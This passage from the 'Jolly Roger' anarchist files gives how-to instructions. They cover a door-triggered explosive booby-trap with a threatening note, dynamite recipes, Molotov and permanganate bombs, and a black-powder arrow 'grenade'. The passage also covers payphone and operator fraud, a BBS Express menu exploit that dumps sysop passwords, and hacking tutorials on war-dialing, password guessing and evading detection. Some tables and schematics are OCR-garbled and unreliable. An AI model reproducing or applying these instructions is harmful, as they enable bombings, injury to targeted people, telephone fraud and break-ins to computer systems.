| 413 | 617-787-5300 | 706 | *** NONE *** |     |              |
| 414 | 608-252-6932 | 707 | 415-543-6374 |     |              |
|     |              |     |              |     |              |
|     |              |     |              |     |              |

# **51. Electronic Terrorism by The Jolly Roger**

1.It starts when a big, dumb lummox rudely insults you. Being of a rational, intelligent disposition, you wisely choose to avoid a (direct) confrontation. But as he laughs in your face, you smile inwardly ---your revenge is already planned.

2.Follow your victim to his locker, car, or house. Once you have chosen your target site, lay low for a week or more, letting your anger boil.

3.In the mean time, assemble your versatile terrorist kit(details below.)

4.Plant your kit at the designated target site on a Monday morning between the hours of 4:00 am and 6:00 am. Include a calm, suggestive note that quietly hints at the possibility of another attack. Do not write it by hand! An example of an effective note: "don't be such a jerk, or the next one will take off your hand. Have a nice day." Notice how the calm tone instills fear. As if written by a homicidal psychopath.

5.Choose a strategic location overlooking the target site. Try to position yourself in such a way that you can see his facial contortions.

6.Sit back and enjoy the fireworks! Assembly of the versatile, economic, and effective terrorist kit #1: the parts you'll need are:

- 4 AA batteries
- 1 9-volt battery
- 1 SPDT mini relay (radio shack)
- 1 rocket engine(smoke bomb or m-80)
- 1 solar igniter (any hobby store)
- 1 9-volt battery connector
- 1.Take the 9-volt battery and wire it through the relay's coil. This circuit should also include a pair of contacts that when separated cut off this circuit. These contacts should be held together by trapping them between the locker, mailbox, or car door. Once the door is opened, the contacts fall apart and the 9-volt circuit is broken, allowing the relay to fall to the closed position thus closing the ignition circuit. (If all this is confusing take a look at the schematic below.)- 2.Take the 4 AA batteries and wire them in succession. Wire the positive terminal of one to the negative terminal of another, until all four are connected except one positive terminal and one negative terminal. Even though the four AA batteries only combine to create 6 volts, the increase in amperage is necessary to activate the solar igniter quickly and effectively.
- 3.Take the battery pack (made in step 2) and wire one end of it to the relay's single pole and the other end to one prong of the solar igniter. Then wire the other prong of the solar igniter back to the open position on the relay.
- 4.Using double sided carpet tape mount the kit in his locker, mailbox, or car door. And last, insert the solar igniter into the rocket engine (smoke bomb or m-80).

Your kit is now complete!

| (CONTACTS)<br>- 1       |
|-------------------------|
|                         |
| (BATTERY)               |
|                         |
|                         |
| (COIL)                  |
| ----- <i>       </i> -- |
|                         |
|                         |
|                         |
|                         |
|                         |
| (SWITCH) I<br>ı         |
|                         |
| --- (BATTERY)           |
| - (PACK)                |
|                         |
|                         |
|                         |
|                         |
|                         |
|                         |
|                         |
| (SOLAR IGNITER)         |

# **52. How to Start A Conference w/o 2600hz or M-F by The Jolly Roger**

This method of starting the conf. Depends on your ability to bullshit the operator into dialing a number which can only be reached with an operator's M-F tones. When bullshitting the operator remember operator's are not hired to think but to do.

Here is a step-by-step way to the conf.:

Call the operator through a pbx or extender, you could just call one Through your line but I wouldn't recommend it.

Say to the operator: TSPS maintenance engineer, ring-forward to 213+080+1100, position release, thank you.(she will probably ask you for the number again) Definitions:

Ring-forward instructs her to dial the number.

Position release instructs her to release the trunk after she has dialed the number.

+ - remember to say 213plus080 plus1100.

3. When you are connected with the conf. You will here a whistle blow twice and a recording asking you for your operator number. Dial in any five digits and hit the pounds sign a couple of times. Simply dial in the number of the billing line ect. When the recording ask for it. When in the control mode of the conf. Hit '6' to transfer control. Hit '001' to reenter the number of conferee's and time amount which you gave when you stared the conf. Remember the size can be from 2-59 conferee's. I have not found out the 'lengths' limits.

# **53. How to Make Dynamite by The Jolly Roger**

Dynamite is nothing more than just nitroglycerin and a stabilizing agent to make it much safer to use. The numbers are percentages, be sure to mix these carefully and be sure to use the exact amounts. These percentages are in weight ratio, not volume.| Number          | Ingredients                     | Amount           |
|-----------------|---------------------------------|------------------|
| 1st             | Nitroglycerin                   | 32%              |
|                 | Sodium Nitrate                  | 28%              |
|                 | Woodmeal                        | 10%              |
|                 | Ammonium Oxalate                | 29%              |
|                 | Guncotton                       | 1%               |
| 2 <sub>nd</sub> | Nitroglycerin                   | 24%              |
|                 | Potassium Nitrate               | 9%               |
|                 | Sodium Nitrate                  | 56%              |
|                 | Woodmeal                        | 9%               |
|                 | Ammonium Oxalate                | 2%               |
| 3rd             | Nitroglycerin                   | 35 <sup>«%</sup> |
|                 | Potassium Nitrate<br>Woodmeal   | 44 <sup>«%</sup> |
|                 |                                 | 6%               |
|                 | Guncotton                       | $2^{x\%}$        |
|                 | Vaseline                        | $5\%$            |
|                 | <b>Powdered Charcoal</b>        | 6%               |
| 4th             | Nitroglycerin                   | 25%              |
|                 | Potassium Nitrate               | 26%              |
|                 | Woodmeal                        | 34%              |
|                 | <b>Barium Nitrate</b>           | 5%               |
|                 | Starch                          | 10%              |
| 5th             | Nitroglycerin                   | 57%              |
|                 | Potassium Nitrate               | 19%              |
|                 | Woodmeal                        | 9%               |
|                 | Ammonium Oxalate                | 12%              |
|                 | Guncotton                       | 3%<br>18%        |
| 6th             | Nitroglycerin<br>Sodium Nitrate | 70%              |
|                 | Woodmeal                        | 5 <sup>«%</sup>  |
|                 | Potassium Chloride              | 4 <sup>«%</sup>  |
|                 | Chalk                           | 2%               |
| 7th             | Nitroglycerin                   | 26%              |
|                 | Woodmeal                        | 40%              |
|                 | <b>Barium Nitrate</b>           | 32%              |
|                 | Sodium Carbonate                | 2%               |
| 8th             | Nitroglycerin                   | 44%              |
|                 | Woodmeal                        | 12%              |
|                 | Anhydrous Sodium Sulfate        | 44%              |
| 9th             | Nitroglycerin                   | 24%              |
|                 | Potassium Nitrate               | 32 <sup>«%</sup> |
|                 | Woodmeal                        | 33 <sup>K%</sup> |
|                 | Ammo nium Oxalate               | 10%              |
| 10th            | Nitroglycerin                   | 26%              |
|                 | Potassium Nitrate               | 33%              |
|                 | Woodmeal                        | 41%              |
| 11th            | Nitroglycerin<br>Sodium Nitrate | 15%              |
|                 | Woodmeal                        | 62.9%<br>21.2%   |
|                 | Sodium Carbonate                | .9%              |
| 12th            | Nitroglycerin                   | 35%              |
|                 | Sodium Nitrate                  | 27%              |
|                 | Woodmeal                        | 10%              |
|                 | Ammonium Oxalate                | 1%               |
| 13th            | Nitroglycerin                   | 32%              |
|                 | Potassium Nitrate               | 27%              |
|                 | Woodmeal                        | 10%              |
|                 | Ammonium Oxalate                | 30%              |
|                 | Guncotton                       | 1%               |
| 14th            | Nitroglycerin                   | 33%              |
|                 | Woodmeal                        | 10.3%            |
|                 | Ammonium Oxalate                | 29%              || Guncotton             | .7%                     |
|-----------------------|-------------------------|
| Potassium Perchloride | 27%                     |
| Nitroglycerin         | 40%                     |
| Sodium Nitrate        | 45%                     |
| Woodmeal              | 15%                     |
| Nitroglycerin         | 47%                     |
| Starch                | 50%                     |
| Guncotton             | 3%                      |
| Nitroglycerin         | 30%                     |
| Sodium Nitrate        | 22.3%                   |
| Woodmeal              | 40 <sup>«%</sup>        |
| Potassium Chloride    | 7.2%                    |
| Nitroglycerin         | 50%                     |
| Sodium Nitrate        | 32.6%                   |
| Woodmeal              | 17%                     |
| Ammonium Oxalate      | .4%                     |
| Nitroglycerin         | 23%                     |
| Potassium Nitrate     | 27 <sup><i>K</i>%</sup> |
| Woodmeal              | 37%                     |
| Ammonium Oxalate      | 8%                      |
| <b>Barium Nitrate</b> | 4%                      |
| Calcium Carbonate     | <b>«%</b>               |
|                       |                         |

If you can't seem to get one or more of the ingredients try another one. If you still can't, you can always buy small amounts from your school, or maybe from various chemical companies. When you do that, be sure to say as little as possible, if during the school year, and they ask, say it's for a experiment for school.

# **54. Auto Exhaust Flame Thrower by The Jolly Roger**

For this one, all you need is a car, a spark plug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tail pipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!!

### **55. Breaking into BBS Express by The Jolly Roger**

If you have high enough access on any BBS Express BBS you can get the Sysop's password without any problems and be able to log on as him and do w hatever you like. Download the Pass file, delete the whole BBS, anything. Its all a matter of uploading a text file and downloading it from the BBS. You must have high enough access to see new uploads to do this. If you can see a file you just uploaded you have the ability to break into the BBS in a few easy steps. Why am I telling everyone this when I run BBS Express myself? Well there is one way to stop this from happening and I want other Sysops to be aware of it and not have it happen to them. Breaking in is all based on the MENU function of BBS Express. Express will let you create a menu to display different text files by putting the word MENU at the top of any text file and stating what files are to be displayed. But due to a major screw up by Mr. Ledbetter you can use this MENU option to display the USERLOG and the Sysop's Passwords or anything else you like. I will show you how to get the Sysop's pass and therefore log on as the Sysop. BBs Express Sysop's have 2 passwords. One like everyone else gets in the form of X1XXX, and a Secondary password to make it harder to hack out the Sysops pass. The Secondary pass is found in a file called SYSDATA.DAT. This file must be on drive 1 and is therefore easy to get.

All you have to do is upload this simple Text file:

MENU 1 D1:SYSDATA.DAT

Rip-off time!

After you upload this file you download it non-Xmodem. Stupid Express thinks it is displaying a menu and you will see this:

Rip-off time!

Selection [0]:Just hit 1 and Express will display the SYSDATA.DAT file. OPPASS is where the Sysop's Secondary pass will be. D1:USERLOG.DAT is where you will find the name and Drive number of the USERLOG.DAT file. The Sysop might have renamed this file or put it in a Subdirectory or even on a different drive. I Will Assume he left it as D1:USERLOG.DAT. The other parts of this file tell you where the .HLP screens are and where the LOG is saved and all the Download path names.

Now to get the Sysop's primary pass you upload a text file like this:

**MENU** 

1

D1:USERLOG.DAT

Breaking into Bedwetter's BBS

Again you then download this file non-Xmodem and you will see:

Breaking into Bedwetter's BBS

Selection [0]:

You then hit 1 and the long USERLOG.DAT file comes flying at you. The Sysop is the first entry in this very long file so it is easy. You will see:

SYSOP'S NAME X1XXX You should now have his 2 passwords.

There is only one easy way out of this that I can think of, and that is to make all new uploads go to SYSOP level (Level 9) access only. This way nobody can pull off what I just explained. I feel this is a major Bug on Mr. Ledbetter's part. I just don't know why no one had thought of it before. I would like to give credit to Redline for the message he left on Modem Hell telling about this problem, and also to Unka for his ideas and input about correcting it.

# **56. Firebombs by The Jolly Roger**

Most fire bombs are simply gasoline filled bottles with a fuel soaked rag in the mouth (the bottle's mouth, not yours). The original Molotov cocktail, and still about the best, was a mixture of one part gasoline and one part motor oil. The oil helps it to cling to what it splatters on. Some use one part roofing tar and one part gasoline. Fire bombs have been found which were made by pouring melted wax into gasoline.

**57. Fuse Ignition Bomb by The Jolly Roger** 

A four strand homemade fuse is used for this. It burns like fury. It is held down and concealed by a strip of bent tin cut from a can. The exposed end of the fuse is dipped into the flare igniter. To use this one, you light the fuse and hold the fire bomb until the fuse has burned out of sight under the tin. Then throw it and when it breaks, the burning fuse will ignite the contents.

## **58. Generic Bomb** by The Jolly Roger

1.Acquire a glass container.

2.Put in a few drops of gasoline.

3.Cap the top.

4.Now turn the container around to coat the inner surfaces and then evaporates.

5.Add a few drops of potassium permanganate (Get this stuff from a snake bite kit)

6.The bomb is detonated by throwing against a solid object.

After throwing this thing, run like hell. This thing packs about « stick of dynamite.

**59. Green Box Plans by the Jolly Roger** 

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxers mouths, thus the green box was invented. The green box generates useful tones such as COIN COLLECT, COIN RETURN, AND RINGBACK. These are the tones that ACTS or the TSPS operator would send to the CO when appropriate. Unfortunately, the green box cannot be used at the fortress station but must be used by the CALLED party.

Here are the tones: COIN COLLECT 700+1100hz COIN RETURN 1100+1700hz## RINGBACK 700+1700hz

Before the called party sends any of these tones, an operator release signal should be sent to alert the MF detectors at the CO. This can be done by sending 900hz + 1500hz or a single 2600 wink (90 ms.) Also do not forget that the initial rate is collected shortly before the 3 minute period is up. Incidentally, once the above MF tones for collecting and returning coins reach the CO, they are converted into an appropriate DC pulse (-130 volts for return and +130 for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "T-network" takes advantage of this information. When a pulse for coin collect (+130 VDC) is sent down the line, it must be grounded somewhere. This is usually the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black and yellow wires are severed, then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the phone, and if all goes well, it should be "JACKPOT" time.

## **60. Portable Grenade Launcher by The Jolly Roger**

If you have a bow, this one is for you. Remove the ferrule from an aluminum arrow, and fill the arrow with black powder (I use grade FFFF, it burns easy)and then glue a shotshell primer into the hole left where the ferrule went. Next, glue a BB on the primer, and you are ready to go! Make sure no one is nearby.... Little shreds of aluminum go all over the place!!

# **61. Hacking Tutorial by The Jolly Roger**

## *What is hacking?*

According to popular belief the term hacker and hacking was founded at MIT it comes from the root of a hack writer, someone who keeps "hacking" at the typewriter until he finishes the story. A computer hacker would be hacking at the keyboard or password works.

## *What you need:*

To hack you need a computer equipped with a modem (a device that lets you transmit data over phone lines) which should cost you from \$100 to \$1200.

*How do you hack?* Hacking requires two things: 1.The phone number. 2.Answer to identity elements.

# *How do you find the phone number?*

There are three basic ways to find a computers phone number: 1.Scanning 2.Directory 3.Inside info

### *What is scanning?*

Scanning is the process of having a computer search for a carrier tone. For example, the computer would start at (800) 111-1111 and wait for carrier if there is none it will go on to 111-1112 etc. If there is a carrier it will record it for future use and continue looking for more.

### *What is directory assistance?*

This way can only be used if you know where your target computer is. For this example say it is in menlo park, CA and the company name is Sri.

1.Dial 411 (or 415-555-1212) 2.Say "Menlo park" 3.Say "Sri" 4.Write down number 5.Ask if there are any more numbers 6.If so write them down. 7.Hang up on operator 8.Dial all numbers you were given 9.Listen for carrier tone 10.If you hear carrier tone write down number, call it on your modem and your set to hack!

**62. The Basics of Hacking II by The Jolly Roger**Basics to know before doing anything, essential to your continuing career as one of the elite in the country... This article, "The introduction to the world of hacking." is meant to help you by telling you how not to get caught, what not to do on a computer system, what type of equipment should I know about now, and just a little on the history, past present future, of the hacker.

Welcome to the world of hacking! We, the people who live outside of the normal rules, and have been scorned and even arrested by those from the 'civilized world', are becoming scarcer every day. This is due to the greater fear of what a good hacker (skill wise, no moral judgments here) can do nowadays, thus causing anti- hacker sentiment in the masses. Also, few hackers seem to actually know about the computer systems they hack, or what equipment they will run into on the front end, or what they could do wrong on a system to alert the 'higher' authorities who monitor the system. This article is intended to tell you about some things not to do, even before you get on the system. I will tell you about the new wave of front end security devices that are beginning to be used on computers. I will attempt to instill in you a second identity, to be brought up at time of great need, to pull you out of trouble. And, by the way, I take no, repeat, no, responsibility for what we say in this and the forthcoming articles.

Enough of the bullshit, on to the fun: after logging on your favorite bbs, you see on the high access board a phone number! It says it's a great system to "fuck around with!" This may be true, but how many other people are going to call the same number? So: try to avoid calling a number given to the public. This is because there are at least every other user calling, and how many other boards will that number spread to? If you call a number far, far away, and you plan on going through an extender or a re-seller, don't keep calling the same access number (I.E. As you would if you had a hacker running), this looks very suspicious and can make life miserable when the phone bill comes in the mail. Most cities have a variety of access numbers and services, so use as many as you can. Never trust a change in the system... The 414's, the assholes, were caught for this reason: when one of them connected to the system, there was nothing good there. The next time, there was a trek game stuck right in their way! They proceeded to play said game for two, say two and a half hours, while telenet was tracing them! Nice job, don't you think? If anything looks suspicious, drop the line immediately!! As in, yesterday!! The point we're trying to get across is: if you use a little common sense, you won't get busted. Let the little kids who aren't smart enough to recognize a trap get busted, it will take the heat off of the real hackers. Now, let's say you get on a computer

system... It looks great, checks out, everything seems fine. OK, now is when it gets more dangerous. You have to know the computer system to know what not to do. Basically, keep away from any command something, copy a new file into the account, or whatever! Always leave the account in the same status you logged in with. Change \*nothing\*... If it isn't an account with priv's, then don't try any commands that require them! All, yes all, systems are going to be keeping log files of what users are doing, and that will show up. It is just like dropping a trouble-card in an ESS system, after sending that nice operator a pretty tone. Spend no excessive amounts of time on the account in one stretch. Keep your calling to the very late night if possible, or during business hours (believe it or not!). It so happens that there are more users on during business hours, and it is very difficult to read a log file with 60 users doing many commands every minute. Try to avoid systems where everyone knows each other, don't try to bluff. And above all: never act like you own the system, or are the best there is. They always grab the people who's heads swell... There is some very interesting front end equipment around nowadays, but first let's define terms... By front end, we mean any device that you must pass through to get at the real computer. There are devices that are made to defeat hacker programs, and just plain old multiplexers. To defeat hacker programs, there are now devices that pick up the phone and just sit there... This means that your device gets no carrier, thus you think there isn't a computer on the other end. The only way around it is to detect when it was picked up. If it picks up after the same number ring, then you know it is a hacker-defeater. These devices take a multi-digit code to let you into the system. Some are, in fact, quite sophisticated to the point where it will also limit the user name's down, so only one name or set of names can be valid logins after they input the code... Other devices input a number code, and then they dial back a pre-programmed number for that code. These systems are best to leave alone, because they know someone is playing with their phone. You may think "but I'll just reprogram the dial-back." Think again, how stupid that is... Then they have your number, or a test loop if you were just a little smarter. If it's your number, they have your balls (if male...), if its a loop, then you are screwed again, since those loops

are \*monitored\*. As for multiplexers... What a plexer is supposed to do is this:

The system can accept multiple users. We have to time share, so we'll let the front-end processor do it... Well, this is what a multiplexer does. Usually they will ask for something like "enter class" or "line:". Usually it is programmed for a double digit number, or a four to five letter word. There are usually a few sets of numbers it accepts, but those numbers also set your 300/1200/2400 baud data type. These multiplexers are inconvenient at best, so not to worry. A little about the history of hacking: hacking, by my definition, means a great knowledge of some special area. Doctors and lawyers are hackers of a sort, by this definition. But most often, it is being used in the computer context, and thus we have a definition of "anyone who has a great amount of computer or telecommunications knowledge." You are not a hacker because you have a list of codes... Hacking, by my definition, has then been around only about 15 years. It started, where else but, MIT and colleges where they had computer science or electrical engineering departments. Hackers have created some of the best computer languages, the most awesome operating systems, and even gone on to make millions. Hacking used to have a good name, when we could honestly say "we know what we are doing". Now it means (in the public eye): the 414's, Ron Austin, the NASA hackers, the arpanet hackers... All the people who have been caught, have done damage, and are now going to have to face fines and sentences. Thus we come past the moralistic crap, and to our purpose: educate the hacker community, return to the days when people actually knew something...

# **63. Hacking DEC's by The Jolly Roger**

In this article you will learn how to log in to dec's, logging out, and all the fun stuff to do in-between. All of this information is based on a standard dec system. Since there are dec systems 10 and 20, and I favor, the dec 20, there will be more info on them in this article. It just so happens that the dec 20 is also the more common of the two, and is used by much more interesting people (if you know what I mean...) OK, the first thing you want to do when you are receiving carrier from a dec system is to find out the format of login names. You can do this by looking at who is on the system.

Dec=> ` (the 'exec' level prompt)you=> sy

sy: short for sy(stat) and shows you the system status. You should see the format of login names. A systat usually comes up in this form:

Job Line Program User

Job: The job number (not important unless you want to log them off later)

Line: What line they are on (used to talk to them...) These are both two or three digit numbers.

Program: What program are they running under? If it says 'exec' they aren't doing anything at all...

User: ahhhahhhh! This is the user name they are logged in under... Copy the format, and hack yourself outa working code... Login format is as such:

dec=> `

you=> login username password

Username is the username in the format you saw above in the systat. After you hit the space after your username, it will stop echoing characters back to your screen. This is the password you are typing in... Remember, people usually use their name, their dog's name, the name of a favorite character in a book, or something like this. A few clever people have it set to a key cluster (qwerty or asdfg). Passwords can be from 1 to 8 characters long, anything after that is ignored. You are finally in... It would be nice to have a little help, wouldn't it? Just type a ? Or the word help, and it will give you a whole list of topics... Some handy characters for you to know would be the control keys, wouldn't it? Backspace on a dec 20 is rub which is 255 on your ASCII chart. On the dec 10 it is control-H. To abort a long listing or a program, control-C works fine. Use Control-O to stop long output to the terminal. This is handy when playing a game, but you don't want to control-C out. Control-T for the time. Control-u will kill the whole line you are typing at the moment. You may accidentally run a program where the only way out is a control-X, so keep that in reserve. Control-s to stop listing, control-Q to continue on both systems. Is your terminal having trouble?? Like, it pauses for no reason, or it doesn't backspace right? This is because both systems support many terminals, and you haven't told it what yours is yet... You are using a VT05 so you need to tell it you are one.

 $Dec \Rightarrow$ 

you=> information terminal

-or-

You=> info

(This shows you what your terminal is set up as.)

Dec=>all sorts of shit, then the

you=> set ter vt05

(This sets your terminal type to VT05.) Now let's see what is in the account (here after abbreviated acct.) that you have hacked onto. Say:

### => dir

(Short for directory.)

It shows you what the user of the code has save to the disk. There should be a format like this: xxxxx.Oooxxxxx is the file name, from 1 to 20 characters long. Ooo is the file type, one of: exe, txt, dat, bas, cmd and a few others that are system dependant. Exe is a compiled program that can be run (just by typing its name at the `)

Txt is a text file, which you can see by typing: =>type xxxxx.Txt Do not try to: =>type xxxxx.Exe (This is very bad for your terminal and will tell you absolutely nothing.)

Dat is data they have saved. Bas is a basic program, you can have it typed out for you. Cmd is a command type file, a little too complicated to go into here. Try:

# =>take xxxxx.Cmd

